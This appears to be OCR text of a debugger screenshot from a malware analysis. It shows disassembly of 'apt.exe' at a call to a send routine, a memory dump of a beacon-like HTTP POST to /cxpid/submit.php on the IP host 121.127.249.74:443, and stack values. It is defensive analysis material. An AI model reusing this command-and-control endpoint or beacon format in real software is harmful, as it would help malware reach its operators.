 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
67186B9D 48 dec eax
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE1490 50 4F 53 54 20 2F 63 78 70 69 64 2F 73 75 62 6D POST /cxpid/subm
03FE14A0 69 74 2E 70 68 70 3F 53 65 73 73 69 6F 6E 49 44 it.php?SessionID
03FE14B0 3D 31 39 37 20 48 54 54 50 2F 31 2E 30 0D 0A 48 =197 HTTP/1.0..H
03FE14C0 6F 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 ost: 121.127.249
03FE14D0 2E 37 34 3A 34 34 33 0D 0A 55 73 65 72 2D 41 67 .74:443..User-Ag
03FE14E0 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 ent: Mozilla/4.0
03FE14F0 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 (compatible; MS
03FE1500 49 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 IE 7.0; Windows
03FE1510 4E 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 41 63 NT 5.1; SV1)..Ac
03FE1520 63 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 cept: */*..Accep
03FE1530 74 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 t-Language: en-u
03FE1540 73 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B s..Connection: K
03FE1550 65 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 eep-Alive..Conte
03FE1560 6E 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 nt-Type: text/ht
03FE1570 6D 6C 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 ml..Content-Leng
03FE1580 74 68 3A 20 37 37 0D 0A 0D 0A 3C 68 74 6D 6C 3E th: 77....<html>
03FE1590 3C 68 65 61 64 3E 3C 74 69 74 6C 65 3E 52 65 73 <head><title>Res
03FE15A0 75 6C 74 3C 2F 74 69 74 6C 65 3E 3C 2F 68 65 61 ult</title></hea
03FE15B0 64 3E 0D 0A 3C 62 6F 64 79 3E 3C 68 34 3E CF 83 d>..<body><h4>Ï.
03FE15C0 CF 83 CF 83 3C 2F 68 34 3E 3C 2F 62 6F 64 79 3E Ï.Ï.</h4></body>
03FE15D0 3C 2F 68 74 6D 6C 3E 00 F4 B5 18 67 F4 B5 18 67 </html>.ôµ.gôµ.g
0471DD70 00000190
0471DD74 03FE1490
0471DD78 00000147
0471DD7C 00000000
0471DD80 0471DDA0
0471DD84 67186BB8
0471DD88 0471DD98
0471DD8C 000000F0
0471DD90 00000001
0471DD94 03FE1490
0471DD98 0471FF80
0471DD9C 671887C7
0471DDA0 0471FFCC
0471DDA4 67188B9A
0471DDA8 0471FF80
0471DDAC 67188364
0471DDB0 67188364
0471DDB4 00000000
0471DDB8 00000000
0471DDBC 00000000
0471DDC0 00000000
0471DDC4 00000000
0471DDC8 00000000
0471DDCC 00000000